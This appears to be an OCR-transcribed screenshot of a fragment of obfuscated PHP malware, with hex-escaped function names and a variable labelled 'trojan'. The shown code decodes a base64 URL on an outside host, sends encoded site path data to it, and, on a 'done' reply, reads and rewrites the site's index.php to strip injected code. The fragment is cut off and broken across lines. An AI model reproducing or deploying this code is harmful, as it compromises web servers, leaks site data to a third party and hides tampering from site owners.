
OO00["\x74\x72\x6f\x6a\x61\x6e"]="write fail
ed";}$OO_0O00O__=sprintf(${"\x47\x4c\x4f\x42
\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f
\x30\x4f\x30"](\'aHR0cDovLzUxbGEuaXp2NC5jb20
vP2Q9JXM=\'),${"\x47\x4c\x4f\x42\x41\x4c\x5
3"}["\x4f\x4f\x4f\x30\x5f\x4f\x30\x5f\x30\x5
f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f
\x5f\x5f\x5f\x30\x30\x4f\x4f\x30\x4f"]($O_0_
O_OO00)));$O__OO0O00_=${"\x47\x4c\x4f\x42\x4
1\x4c\x53"}["\x4f\x4f\x4f\x5f\x4f\x30\x30\x5
f\x30\x5f"]($OO_0O00O__);if($O__OO0O00_=="do
ne"){$O0_0OO_O0_=$O_0_O_OO00["\x70\x61\x74\x
68"]."/index.php";$OO0O0O0___=@${"\x47\x4c\x
4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x
30\x4f\x30\x4f\x5f"]($O0_0OO_O0_);$O_OO_0_0O
0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4
f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("PFw/cGh
wLitcKDFcKTtcPz4=");$OO0O0O0___=${"\x47\x4c
\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x30
\x5f\x4f\x30\x30\x4f"]("/$O_OO_0_0O0/s
i",\'\',$OO0O0O0___);@${"\x47\x4c\x4f\x42\x4
1\x4c\x53"}["\x4f\x30\x30\x30\x4f\x4f\x4f\x5
f\x5f\x5f"]($O0_0OO_O0_,$OO0O0O0__
_);}'
);${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x
4f\x5f\x4f\x4f\x5f\x5f\x30\x4f\x30\x30"
]